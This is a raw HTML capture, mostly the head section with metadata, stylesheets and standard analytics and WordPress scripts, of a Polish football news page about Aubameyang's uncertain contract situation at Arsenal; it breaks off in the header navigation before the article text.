

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/arsenal-pod-sciana-kanonierzy-maja-czas-do-15-czerwca/
body_size: 13811
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Arsenal pod ścianą. &quot;Kanonierzy&quot; mają czas do 15 czerwca - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Przyszłość Pierre-Emericka Aubameyanga w Arsenalu jest nadal niejasna. Gabończyk wciąż nie podpisał nowej umowy z „Kanonierami” i latem klub z Londynu będzie"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/arsenal-pod-sciana-kanonierzy-maja-czas-do-15-czerwca/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Arsenal pod ścianą. &quot;Kanonierzy&quot; mają czas do 15 czerwca - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Przyszłość Pierre-Emericka Aubameyanga w Arsenalu jest nadal niejasna. Gabończyk wciąż nie podpisał nowej umowy z „Kanonierami” i latem klub z Londynu będzie" />
<meta property="og:url" content="https://zzapolowy.com/arsenal-pod-sciana-kanonierzy-maja-czas-do-15-czerwca/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Arsenal FC" />
<meta property="article:tag" content="Pierre-Emerick Aubameyang" />
<meta property="article:tag" content="Real Madryt" />
<meta property="article:section" content="ZZP" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang-1024x683.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta property="og:image:alt" content="Arsenal pod ścianą. &#8222;Kanonierzy&#8221; mają czas do 15 czerwca" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-05-10T11:19:56+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Arsenal pod ścianą. &quot;Kanonierzy&quot; mają czas do 15 czerwca - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Przyszłość Pierre-Emericka Aubameyanga w Arsenalu jest nadal niejasna. Gabończyk wciąż nie podpisał nowej umowy z „Kanonierami” i latem klub z Londynu będzie" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang-1024x683.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang.jpg","url":"https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang.jpg","width":"2048","height":"1366","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/arsenal-pod-sciana-kanonierzy-maja-czas-do-15-czerwca/#webpage","url":"https://zzapolowy.com/arsenal-pod-sciana-kanonierzy-maja-czas-do-15-czerwca/","name":"Arsenal pod \u015bcian\u0105. &quot;Kanonierzy&quot; maj\u0105 czas do 15 czerwca - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-05-10T11:19:56+02:00","dateModified":"2020-05-10T11:19:56+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Arsenal pod \u015bcian\u0105. &quot;Kanonierzy&quot; maj\u0105 czas do 15 czerwca - Zzapo\u0142owy | O futbolu w najlepszym","datePublished":"2020-05-10T11:19:56+02:00","dateModified":"2020-05-10T11:19:56+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Przysz\u0142o\u015b\u0107 Pierre-Emericka Aubameyanga w Arsenalu jest nadal niejasna. Gabo\u0144czyk wci\u0105\u017c nie podpisa\u0142 nowej umowy z \u201eKanonierami\u201d i latem klub z Londynu b\u0119dzie","name":"Arsenal pod \u015bcian\u0105. &quot;Kanonierzy&quot; maj\u0105 czas do 15 czerwca - Zzapo\u0142owy | O futbolu w najlepszym","@id":"https://zzapolowy.com/arsenal-pod-sciana-kanonierzy-maja-czas-do-15-czerwca/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/arsenal-pod-sciana-kanonierzy-maja-czas-do-15-czerwca/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/arsenal-pod-sciana-kanonierzy-maja-czas-do-15-czerwca/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Arsenal pod ścianą. &#8222;Kanonierzy&#8221; mają czas do 15 czerwca Kanał z komentarzami" href="https://zzapolowy.com/arsenal-pod-sciana-kanonierzy-maja-czas-do-15-czerwca/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"a1dca127d9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/85770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=85770' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Farsenal-pod-sciana-kanonierzy-maja-czas-do-15-czerwca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Farsenal-pod-sciana-kanonierzy-maja-czas-do-15-czerwca%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-85770 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
